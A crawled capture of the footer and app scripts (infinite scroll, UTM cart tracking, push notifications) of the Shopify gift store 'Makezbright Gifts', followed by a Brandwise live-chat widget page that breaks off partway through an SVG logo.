                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="266740105298"
  data-blog="null"
  data-search="null"
  data-template="&quot;collection&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : "0"</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1768796136349_d0u93rjhn&currentTime=2026-01-19T04%3A15%3A36.349Z&ipAddress=18.188.53.32&city=Columbus&country=US&origin=shopify
body_size: 11254
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/ecd6a3bcce214af6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f5b30996ce47eb70.js"/><script src="/_next/static/chunks/2b0c6f81-1b04a2916f0c29f5.js" async=""></script><script src="/_next/static/chunks/82766-79347de310f83dbf.js" async=""></script><script src="/_next/static/chunks/main-app-39f4de2c08014449.js" async=""></script><script src="/_next/static/chunks/6466-bb7e12d0cab748f9.js" async=""></script><script src="/_next/static/chunks/59799-ec4b4979c0468129.js" async=""></script><script src="/_next/static/chunks/87140-fe9b108bf4d3993b.js" async=""></script><script src="/_next/static/chunks/27973-e57e82132fc28697.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js" async=""></script><script src="/_next/static/chunks/67624-b69e9bc16318a8be.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js" async=""></script><script src="/_next/static/chunks/48266-e2e29a640a2a179e.js" async=""></script><script src="/_next/static/chunks/62850-9d45c5a637eff427.js" async=""></script><script src="/_next/static/chunks/12930-b11044f0dd064f28.js" async=""></script><script src="/_next/static/chunks/83464-cfab844a85c87ff1.js" async=""></script><script src="/_next/static/chunks/8306-98ebceddf077f733.js" async=""></script><script src="/_next/static/chunks/89104-cedb62c2341b439e.js" async=""></script><script src="/_next/static/chunks/97591-f0ebab5f8c684fe0.js" async=""></script><script src="/_next/static/chunks/app/layout-d23c67eaad2fb83a.js" async=""></script><script src="/_next/static/chunks/c0ca1942-d2917f58516c55e9.js" async=""></script><script src="/_next/static/chunks/25066-4ed3596aab09b9b9.js" async=""></script><script src="/_next/static/chunks/80567-9fc64786842e496a.js" async=""></script><script src="/_next/static/chunks/37838-9123556e36294b8c.js" async=""></script><script src="/_next/static/chunks/94105-865b3eaf639055b2.js" async=""></script><script src="/_next/static/chunks/34235-324937fadfd914f6.js" async=""></script><script src="/_next/static/chunks/23834-0714b4162e72187a.js" async=""></script><script src="/_next/static/chunks/98200-13b596b46ff6a074.js" async=""></script><script src="/_next/static/chunks/21302-702ea8bcb0fcba84.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 